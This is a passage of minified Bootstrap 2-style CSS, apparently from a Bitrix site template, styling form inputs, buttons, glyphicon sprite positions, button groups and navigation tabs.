input,.input-prepend input,.input-append select,.input-prepend select,.input-append .uneditable-input,.input-prepend .uneditable-input,.input-append .dropdown-menu,.input-prepend .dropdown-menu,.input-append .popover,.input-prepend .popover{font-size:14px}.input-append input,.input-prepend input,.input-append select,.input-prepend select,.input-append .uneditable-input,.input-prepend .uneditable-input{position:relative;margin-bottom:0;*margin-left:0;vertical-align:top;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-append input:focus,.input-prepend input:focus,.input-append select:focus,.input-prepend select:focus,.input-append .uneditable-input:focus,.input-prepend .uneditable-input:focus{z-index:2}.input-append .add-on,.input-prepend .add-on{display:inline-block;width:auto;height:20px;min-width:16px;padding:4px 5px;font-size:14px;font-weight:normal;line-height:20px;text-align:center;text-shadow:0 1px 0 #fff;background-color:#eee;border:1px solid #ccc}.input-append .add-on,.input-prepend .add-on,.input-append .btn,.input-prepend .btn,.input-append .btn-group>.dropdown-toggle,.input-prepend .btn-group>.dropdown-toggle{vertical-align:top;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.input-append .active,.input-prepend .active{background-color:#a9dba9;border-color:#46a546}.input-prepend .add-on,.input-prepend .btn{margin-right:-1px}.input-prepend .add-on:first-child,.input-prepend .btn:first-child{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.input-append input,.input-append select,.input-append .uneditable-input{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.input-append input+.btn-group .btn:last-child,.input-append select+.btn-group .btn:last-child,.input-append .uneditable-input+.btn-group .btn:last-child{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-append .add-on,.input-append .btn,.input-append .btn-group{margin-left:-1px}.input-append .add-on:last-child,.input-append .btn:last-child,.input-append .btn-group:last-child>.dropdown-toggle{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-prepend.input-append input,.input-prepend.input-append select,.input-prepend.input-append .uneditable-input{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.input-prepend.input-append input+.btn-group .btn,.input-prepend.input-append select+.btn-group .btn,.input-prepend.input-append .uneditable-input+.btn-group .btn{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-prepend.input-append .add-on:first-child,.input-prepend.input-append .btn:first-child{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.input-prepend.input-append .add-on:last-child,.input-prepend.input-append .btn:last-child{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-prepend.input-append .btn-group:first-child{margin-left:0}input.search-query{padding-right:14px;padding-right:4px \9;padding-left:14px;padding-left:4px \9;margin-bottom:0;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.form-search .input-append .search-query,.form-search .input-prepend .search-query{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.form-search .input-append .search-query{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}.form-search .input-append .btn{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}.form-search .input-prepend .search-query{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}.form-search .input-prepend .btn{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}.form-search input,.form-inline input,.form-horizontal input,.form-search textarea,.form-inline textarea,.form-horizontal textarea,.form-search select,.form-inline select,.form-horizontal select,.form-search .help-inline,.form-inline .help-inline,.form-horizontal .help-inline,.form-search .uneditable-input,.form-inline .uneditable-input,.form-horizontal .uneditable-input,.form-search .input-prepend,.form-inline .input-prepend,.form-horizontal .input-prepend,.form-search .input-append,.form-inline .input-append,.form-horizontal .input-append{display:inline-block;*display:inline;*zoom:1;margin-bottom:0;vertical-align:middle}.form-search .hide,.form-inline .hide,.form-horizontal .hide{display:none}.form-search label,.form-inline label,.form-search .btn-group,.form-inline .btn-group{display:inline-block}.form-search .input-append,.form-inline .input-append,.form-search .input-prepend,.form-inline .input-prepend{margin-bottom:0}.form-search .radio,.form-search .checkbox,.form-inline .radio,.form-inline .checkbox{padding-left:0;margin-bottom:0;vertical-align:middle}.form-search .radio input[type="radio"],.form-search .checkbox input[type="checkbox"],.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{float:left;margin-right:3px;margin-left:0}.control-group{margin-bottom:10px}legend+.control-group{margin-top:20px;-webkit-margin-top-collapse:separate}.form-horizontal .control-group{margin-bottom:20px;*zoom:1}.form-horizontal .control-group:before,.form-horizontal .control-group:after{display:table;content:"";line-height:0}.form-horizontal .control-group:after{clear:both}.form-horizontal .control-label{float:left;width:160px;padding-top:5px;text-align:right}.form-horizontal .controls{*display:inline-block;*padding-left:20px;margin-left:180px;*margin-left:0}.form-horizontal .controls:first-child{*padding-left:180px}.form-horizontal .help-block{margin-bottom:0}.form-horizontal input+.help-block,.form-horizontal select+.help-block,.form-horizontal textarea+.help-block,.form-horizontal .uneditable-input+.help-block,.form-horizontal .input-prepend+.help-block,.form-horizontal .input-append+.help-block{margin-top:10px}.form-horizontal .form-actions{padding-left:180px}.btn{display:inline-block;*display:inline;*zoom:1;padding:4px 12px;margin-bottom:0;font-size:14px;line-height:20px;text-align:center;vertical-align:middle;cursor:pointer;color:#333;text-shadow:0 1px 1px rgba(255,255,255,0.75);background-color:#f5f5f5;background-image:-moz-linear-gradient(top,#fff,#e6e6e6);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));background-image:-webkit-linear-gradient(top,#fff,#e6e6e6);background-image:-o-linear-gradient(top,#fff,#e6e6e6);background-image:linear-gradient(to bottom,#fff,#e6e6e6);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#ffe6e6e6',GradientType=0);border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e6e6e6;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);border:1px solid #ccc;*border:0;border-bottom-color:#b3b3b3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;*margin-left:.3em;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.btn:hover,.btn:focus,.btn:active,.btn.active,.btn.disabled,.btn[disabled]{color:#333;background-color:#e6e6e6;*background-color:#d9d9d9}.btn:active,.btn.active{background-color:#ccc \9}.btn:first-child{*margin-left:0}.btn:hover,.btn:focus{color:#333;text-decoration:none;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear}.btn:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.btn.disabled,.btn[disabled]{cursor:default;background-image:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn-large{padding:11px 19px;font-size:17.5px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.btn-large [class^="icon-"],.btn-large [class*=" icon-"]{margin-top:4px}.btn-small{padding:2px 10px;font-size:11.9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.btn-small [class^="icon-"],.btn-small [class*=" icon-"]{margin-top:0}.btn-mini [class^="icon-"],.btn-mini [class*=" icon-"]{margin-top:-1px}.btn-mini{padding:0 6px;font-size:10.5px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.btn-block{display:block;width:100%;padding-left:0;padding-right:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.btn-primary.active,.btn-warning.active,.btn-danger.active,.btn-success.active,.btn-info.active,.btn-inverse.active{color:rgba(255,255,255,0.75)}.btn-primary{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#006dcc;background-image:-moz-linear-gradient(top,#08c,#04c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#04c));background-image:-webkit-linear-gradient(top,#08c,#04c);background-image:-o-linear-gradient(top,#08c,#04c);background-image:linear-gradient(to bottom,#08c,#04c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0044cc',GradientType=0);border-color:#04c #04c #002a80;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#04c;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.btn-primary.disabled,.btn-primary[disabled]{color:#fff;background-color:#04c;*background-color:#003bb3}.btn-primary:active,.btn-primary.active{background-color:#039 \9}.btn-warning{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450',endColorstr='#fff89406',GradientType=0);border-color:#f89406 #f89406 #ad6704;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#f89406;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.btn-warning.disabled,.btn-warning[disabled]{color:#fff;background-color:#f89406;*background-color:#df8505}.btn-warning:active,.btn-warning.active{background-color:#c67605 \9}.btn-danger{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#da4f49;background-image:-moz-linear-gradient(top,#ee5f5b,#bd362f);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#bd362f));background-image:-webkit-linear-gradient(top,#ee5f5b,#bd362f);background-image:-o-linear-gradient(top,#ee5f5b,#bd362f);background-image:linear-gradient(to bottom,#ee5f5b,#bd362f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b',endColorstr='#ffbd362f',GradientType=0);border-color:#bd362f #bd362f #802420;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#bd362f;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.btn-danger.disabled,.btn-danger[disabled]{color:#fff;background-color:#bd362f;*background-color:#a9302a}.btn-danger:active,.btn-danger.active{background-color:#942a25 \9}.btn-success{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#5bb75b;background-image:-moz-linear-gradient(top,#62c462,#51a351);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#51a351));background-image:-webkit-linear-gradient(top,#62c462,#51a351);background-image:-o-linear-gradient(top,#62c462,#51a351);background-image:linear-gradient(to bottom,#62c462,#51a351);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462',endColorstr='#ff51a351',GradientType=0);border-color:#51a351 #51a351 #387038;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#51a351;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.btn-success.disabled,.btn-success[disabled]{color:#fff;background-color:#51a351;*background-color:#499249}.btn-success:active,.btn-success.active{background-color:#408140 \9}.btn-info{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#49afcd;background-image:-moz-linear-gradient(top,#5bc0de,#2f96b4);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#2f96b4));background-image:-webkit-linear-gradient(top,#5bc0de,#2f96b4);background-image:-o-linear-gradient(top,#5bc0de,#2f96b4);background-image:linear-gradient(to bottom,#5bc0de,#2f96b4);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff2f96b4',GradientType=0);border-color:#2f96b4 #2f96b4 #1f6377;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#2f96b4;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.btn-info.disabled,.btn-info[disabled]{color:#fff;background-color:#2f96b4;*background-color:#2a85a0}.btn-info:active,.btn-info.active{background-color:#24748c \9}.btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#363636;background-image:-moz-linear-gradient(top,#444,#222);background-image:-webkit-gradient(linear,0 0,0 100%,from(#444),to(#222));background-image:-webkit-linear-gradient(top,#444,#222);background-image:-o-linear-gradient(top,#444,#222);background-image:linear-gradient(to bottom,#444,#222);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff444444',endColorstr='#ff222222',GradientType=0);border-color:#222 #222 #000;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#222;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-inverse:hover,.btn-inverse:focus,.btn-inverse:active,.btn-inverse.active,.btn-inverse.disabled,.btn-inverse[disabled]{color:#fff;background-color:#222;*background-color:#151515}.btn-inverse:active,.btn-inverse.active{background-color:#080808 \9}button.btn,input[type="submit"].btn{*padding-top:3px;*padding-bottom:3px}button.btn::-moz-focus-inner,input[type="submit"].btn::-moz-focus-inner{padding:0;border:0}button.btn.btn-large,input[type="submit"].btn.btn-large{*padding-top:7px;*padding-bottom:7px}button.btn.btn-small,input[type="submit"].btn.btn-small{*padding-top:3px;*padding-bottom:3px}button.btn.btn-mini,input[type="submit"].btn.btn-mini{*padding-top:1px;*padding-bottom:1px}.btn-link,.btn-link:active,.btn-link[disabled]{background-color:transparent;background-image:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn-link{border-color:transparent;cursor:pointer;color:#08c;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-link:hover,.btn-link:focus{color:#005580;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,.btn-link[disabled]:focus{color:#333;text-decoration:none}[class^="icon-"],[class*=" icon-"]{display:inline-block;width:14px;height:14px;*margin-right:.3em;line-height:14px;vertical-align:text-top;background-image:url("/bitrix/templates/main/bootstrap/css/../img/glyphicons-halflings.png");background-position:14px 14px;background-repeat:no-repeat;margin-top:1px}.icon-white,.nav-pills>.active>a>[class^="icon-"],.nav-pills>.active>a>[class*=" icon-"],.nav-list>.active>a>[class^="icon-"],.nav-list>.active>a>[class*=" icon-"],.navbar-inverse .nav>.active>a>[class^="icon-"],.navbar-inverse .nav>.active>a>[class*=" icon-"],.dropdown-menu>li>a:hover>[class^="icon-"],.dropdown-menu>li>a:focus>[class^="icon-"],.dropdown-menu>li>a:hover>[class*=" icon-"],.dropdown-menu>li>a:focus>[class*=" icon-"],.dropdown-menu>.active>a>[class^="icon-"],.dropdown-menu>.active>a>[class*=" icon-"],.dropdown-submenu:hover>a>[class^="icon-"],.dropdown-submenu:focus>a>[class^="icon-"],.dropdown-submenu:hover>a>[class*=" icon-"],.dropdown-submenu:focus>a>[class*=" icon-"]{background-image:url("/bitrix/templates/main/bootstrap/css/../img/glyphicons-halflings-white.png")}.icon-glass{background-position:0 0}.icon-music{background-position:-24px 0}.icon-search{background-position:-48px 0}.icon-envelope{background-position:-72px 0}.icon-heart{background-position:-96px 0}.icon-star{background-position:-120px 0}.icon-star-empty{background-position:-144px 0}.icon-user{background-position:-168px 0}.icon-film{background-position:-192px 0}.icon-th-large{background-position:-216px 0}.icon-th{background-position:-240px 0}.icon-th-list{background-position:-264px 0}.icon-ok{background-position:-288px 0}.icon-remove{background-position:-312px 0}.icon-zoom-in{background-position:-336px 0}.icon-zoom-out{background-position:-360px 0}.icon-off{background-position:-384px 0}.icon-signal{background-position:-408px 0}.icon-cog{background-position:-432px 0}.icon-trash{background-position:-456px 0}.icon-home{background-position:0 -24px}.icon-file{background-position:-24px -24px}.icon-time{background-position:-48px -24px}.icon-road{background-position:-72px -24px}.icon-download-alt{background-position:-96px -24px}.icon-download{background-position:-120px -24px}.icon-upload{background-position:-144px -24px}.icon-inbox{background-position:-168px -24px}.icon-play-circle{background-position:-192px -24px}.icon-repeat{background-position:-216px -24px}.icon-refresh{background-position:-240px -24px}.icon-list-alt{background-position:-264px -24px}.icon-lock{background-position:-287px -24px}.icon-flag{background-position:-312px -24px}.icon-headphones{background-position:-336px -24px}.icon-volume-off{background-position:-360px -24px}.icon-volume-down{background-position:-384px -24px}.icon-volume-up{background-position:-408px -24px}.icon-qrcode{background-position:-432px -24px}.icon-barcode{background-position:-456px -24px}.icon-tag{background-position:0 -48px}.icon-tags{background-position:-25px -48px}.icon-book{background-position:-48px -48px}.icon-bookmark{background-position:-72px -48px}.icon-print{background-position:-96px -48px}.icon-camera{background-position:-120px -48px}.icon-font{background-position:-144px -48px}.icon-bold{background-position:-167px -48px}.icon-italic{background-position:-192px -48px}.icon-text-height{background-position:-216px -48px}.icon-text-width{background-position:-240px -48px}.icon-align-left{background-position:-264px -48px}.icon-align-center{background-position:-288px -48px}.icon-align-right{background-position:-312px -48px}.icon-align-justify{background-position:-336px -48px}.icon-list{background-position:-360px -48px}.icon-indent-left{background-position:-384px -48px}.icon-indent-right{background-position:-408px -48px}.icon-facetime-video{background-position:-432px -48px}.icon-picture{background-position:-456px -48px}.icon-pencil{background-position:0 -72px}.icon-map-marker{background-position:-24px -72px}.icon-adjust{background-position:-48px -72px}.icon-tint{background-position:-72px -72px}.icon-edit{background-position:-96px -72px}.icon-share{background-position:-120px -72px}.icon-check{background-position:-144px -72px}.icon-move{background-position:-168px -72px}.icon-step-backward{background-position:-192px -72px}.icon-fast-backward{background-position:-216px -72px}.icon-backward{background-position:-240px -72px}.icon-play{background-position:-264px -72px}.icon-pause{background-position:-288px -72px}.icon-stop{background-position:-312px -72px}.icon-forward{background-position:-336px -72px}.icon-fast-forward{background-position:-360px -72px}.icon-step-forward{background-position:-384px -72px}.icon-eject{background-position:-408px -72px}.icon-chevron-left{background-position:-432px -72px}.icon-chevron-right{background-position:-456px -72px}.icon-plus-sign{background-position:0 -96px}.icon-minus-sign{background-position:-24px -96px}.icon-remove-sign{background-position:-48px -96px}.icon-ok-sign{background-position:-72px -96px}.icon-question-sign{background-position:-96px -96px}.icon-info-sign{background-position:-120px -96px}.icon-screenshot{background-position:-144px -96px}.icon-remove-circle{background-position:-168px -96px}.icon-ok-circle{background-position:-192px -96px}.icon-ban-circle{background-position:-216px -96px}.icon-arrow-left{background-position:-240px -96px}.icon-arrow-right{background-position:-264px -96px}.icon-arrow-up{background-position:-289px -96px}.icon-arrow-down{background-position:-312px -96px}.icon-share-alt{background-position:-336px -96px}.icon-resize-full{background-position:-360px -96px}.icon-resize-small{background-position:-384px -96px}.icon-plus{background-position:-408px -96px}.icon-minus{background-position:-433px -96px}.icon-asterisk{background-position:-456px -96px}.icon-exclamation-sign{background-position:0 -120px}.icon-gift{background-position:-24px -120px}.icon-leaf{background-position:-48px -120px}.icon-fire{background-position:-72px -120px}.icon-eye-open{background-position:-96px -120px}.icon-eye-close{background-position:-120px -120px}.icon-warning-sign{background-position:-144px -120px}.icon-plane{background-position:-168px -120px}.icon-calendar{background-position:-192px -120px}.icon-random{background-position:-216px -120px;width:16px}.icon-comment{background-position:-240px -120px}.icon-magnet{background-position:-264px -120px}.icon-chevron-up{background-position:-288px -120px}.icon-chevron-down{background-position:-313px -119px}.icon-retweet{background-position:-336px -120px}.icon-shopping-cart{background-position:-360px -120px}.icon-folder-close{background-position:-384px -120px;width:16px}.icon-folder-open{background-position:-408px -120px;width:16px}.icon-resize-vertical{background-position:-432px -119px}.icon-resize-horizontal{background-position:-456px -118px}.icon-hdd{background-position:0 -144px}.icon-bullhorn{background-position:-24px -144px}.icon-bell{background-position:-48px -144px}.icon-certificate{background-position:-72px -144px}.icon-thumbs-up{background-position:-96px -144px}.icon-thumbs-down{background-position:-120px -144px}.icon-hand-right{background-position:-144px -144px}.icon-hand-left{background-position:-168px -144px}.icon-hand-up{background-position:-192px -144px}.icon-hand-down{background-position:-216px -144px}.icon-circle-arrow-right{background-position:-240px -144px}.icon-circle-arrow-left{background-position:-264px -144px}.icon-circle-arrow-up{background-position:-288px -144px}.icon-circle-arrow-down{background-position:-312px -144px}.icon-globe{background-position:-336px -144px}.icon-wrench{background-position:-360px -144px}.icon-tasks{background-position:-384px -144px}.icon-filter{background-position:-408px -144px}.icon-briefcase{background-position:-432px -144px}.icon-fullscreen{background-position:-456px -144px}.btn-group{position:relative;display:inline-block;*display:inline;*zoom:1;font-size:0;vertical-align:middle;white-space:nowrap;*margin-left:.3em}.btn-group:first-child{*margin-left:0}.btn-group+.btn-group{margin-left:5px}.btn-toolbar{font-size:0;margin-top:10px;margin-bottom:10px}.btn-toolbar>.btn+.btn,.btn-toolbar>.btn-group+.btn,.btn-toolbar>.btn+.btn-group{margin-left:5px}.btn-group>.btn{position:relative;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-group>.btn+.btn{margin-left:-1px}.btn-group>.btn,.btn-group>.dropdown-menu,.btn-group>.popover{font-size:14px}.btn-group>.btn-mini{font-size:10.5px}.btn-group>.btn-small{font-size:11.9px}.btn-group>.btn-large{font-size:17.5px}.btn-group>.btn:first-child{margin-left:0;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.btn-group>.btn:last-child,.btn-group>.dropdown-toggle{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.btn-group>.btn.large:first-child{margin-left:0;-webkit-border-top-left-radius:6px;-moz-border-radius-topleft:6px;border-top-left-radius:6px;-webkit-border-bottom-left-radius:6px;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px}.btn-group>.btn.large:last-child,.btn-group>.large.dropdown-toggle{-webkit-border-top-right-radius:6px;-moz-border-radius-topright:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px}.btn-group>.btn:hover,.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active{z-index:2}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px;-webkit-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);*padding-top:5px;*padding-bottom:5px}.btn-group>.btn-mini+.dropdown-toggle{padding-left:5px;padding-right:5px;*padding-top:2px;*padding-bottom:2px}.btn-group>.btn-small+.dropdown-toggle{*padding-top:5px;*padding-bottom:4px}.btn-group>.btn-large+.dropdown-toggle{padding-left:12px;padding-right:12px;*padding-top:7px;*padding-bottom:7px}.btn-group.open .dropdown-toggle{background-image:none;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.btn-group.open .btn.dropdown-toggle{background-color:#e6e6e6}.btn-group.open .btn-primary.dropdown-toggle{background-color:#04c}.btn-group.open .btn-warning.dropdown-toggle{background-color:#f89406}.btn-group.open .btn-danger.dropdown-toggle{background-color:#bd362f}.btn-group.open .btn-success.dropdown-toggle{background-color:#51a351}.btn-group.open .btn-info.dropdown-toggle{background-color:#2f96b4}.btn-group.open .btn-inverse.dropdown-toggle{background-color:#222}.btn .caret{margin-top:8px;margin-left:0}.btn-large .caret{margin-top:6px}.btn-large .caret{border-left-width:5px;border-right-width:5px;border-top-width:5px}.btn-mini .caret,.btn-small .caret{margin-top:8px}.dropup .btn-large .caret{border-bottom-width:5px}.btn-primary .caret,.btn-warning .caret,.btn-danger .caret,.btn-info .caret,.btn-success .caret,.btn-inverse .caret{border-top-color:#fff;border-bottom-color:#fff}.btn-group-vertical{display:inline-block;*display:inline;*zoom:1}.btn-group-vertical>.btn{display:block;float:none;max-width:100%;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-group-vertical>.btn+.btn{margin-left:0;margin-top:-1px}.btn-group-vertical>.btn:first-child{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.btn-group-vertical>.btn:last-child{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.btn-group-vertical>.btn-large:first-child{-webkit-border-radius:6px 6px 0 0;-moz-border-radius:6px 6px 0 0;border-radius:6px 6px 0 0}.btn-group-vertical>.btn-large:last-child{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.nav{margin-left:0;margin-bottom:20px;list-style:none}.nav>li>a{display:block}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li>a>img{max-width:none}.nav>.pull-right{float:right}.nav-header{display:block;padding:3px 15px;font-size:11px;font-weight:bold;line-height:20px;color:#999;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-transform:uppercase}.nav li+.nav-header{margin-top:9px}.nav-list{padding-left:15px;padding-right:15px;margin-bottom:0}.nav-list>li>a,.nav-list .nav-header{margin-left:-15px;margin-right:-15px;text-shadow:0 1px 0 rgba(255,255,255,0.5)}.nav-list>li>a{padding:3px 15px}.nav-list>.active>a,.nav-list>.active>a:hover,.nav-list>.active>a:focus{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.2);background-color:#08c}.nav-list [class^="icon-"],.nav-list [class*=" icon-"]{margin-right:2px}.nav-list .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.nav-tabs,.nav-pills{*zoom:1}.nav-tabs:before,.nav-pills:before,.nav-tabs:after,.nav-pills:after{display:table;content:"";line-height:0}.nav-tabs:after,.nav-pills:after{clear:both}.nav-tabs>li,.nav-pills>li{float:left}.nav-tabs>li>a,.nav-pills>li>a{padding-right:12px;padding-left:12px;margin-right:2px;line-height:14px}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{margin-bottom:-1px}.nav-tabs>li>a{padding-top:8px;padding-bottom:8px;line-height:20px;border:1px solid transparent;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover,.nav-tabs>li>a:focus{border-color:#eee #eee #ddd}.nav-tabs>.active>a,.nav-tabs>.active>a:hover,.nav-tabs>.active>a:focus{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-pills>li>a{padding-top:8px;padding-bottom:8px;margin-top:2px;margin-bottom:2px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.nav-pills>.active>a,.nav-pills>.active>a:hover,.nav-pills>.active>a:focus{color:#fff;background-color:#08c}.nav-stacked>li{float:none}.nav-stacked>li>a{margin-right:0}.nav-tabs.nav-stacked{border-bottom:0}.nav-tabs.nav-stacked>li>a{border:1px solid 